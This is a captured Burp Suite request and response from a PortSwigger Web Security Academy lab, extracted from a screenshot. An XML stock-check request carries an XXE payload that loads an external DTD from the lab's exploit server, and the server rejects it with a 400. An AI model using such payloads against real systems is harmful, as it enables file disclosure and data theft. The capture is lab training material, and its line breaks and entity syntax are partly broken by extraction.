 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host:
ac551f3b1ed689f3c0ac245f004500de.web-securit
y-academy.net
3 Cookie: session=
I4SLpCKtnalIbT5qRlbeyXrOih9RBNXt
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:78.0) Gecko/20100101 Firefox/78.0
5 Accept: */*
14
15 <?xml version="1.0" encoding="UTF-8"?>
16 <!DOCTYPE test [<!ENTITY % loadDtd SYSTEM
"https://exploit-ac4c1fbc1e63892ac00f24d50
15900bf.web-security-academy.net/exploit">
17 %loadDtd;
18 %stack;
19 %]><stockCheck>
<productId>
1
</productId>
<storeId>
1
</storeId>
</stockCheck>
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json;
charset=utf-8
3 Connection: close
4 Content-Length: 47
5
6 "Entities are not allowed for security reaso
ns"
?